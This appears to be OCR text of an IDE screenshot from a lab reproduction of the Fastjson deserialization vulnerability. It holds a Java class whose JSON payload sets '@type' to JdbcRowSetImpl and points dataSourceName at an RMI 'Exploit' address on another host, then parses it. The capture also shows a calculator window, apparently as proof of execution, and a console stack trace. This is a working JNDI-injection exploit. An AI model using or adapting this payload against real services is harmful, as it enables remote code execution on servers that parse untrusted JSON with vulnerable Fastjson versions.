 F fastjson 版本控制 FastJsonTest
项目
fastjson C:\Users\ \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
FastJsonTest
test.java
resources
test
java
target
.gitignore
m pom.xml
外部库
临时文件和控制台
FastJsonTest.java test.java
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3
4
5 public class FastJsonTest {
6 public static void main(String[] args) {
7
8 String payload = "{" +
9 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
10 "\"dataSourceName\":\"rmi://192.168.100.128:1099/Exploit\"," +
11 "\"autoCommit\":true" +
12 "}";
13
14 Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
15
16
17 }
18 }
19
1 1
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:593)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Sourc
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
fastjson > src > main > java > org > example > FastJsonTest > main
10:73 CRLF UTF-8 4 个空格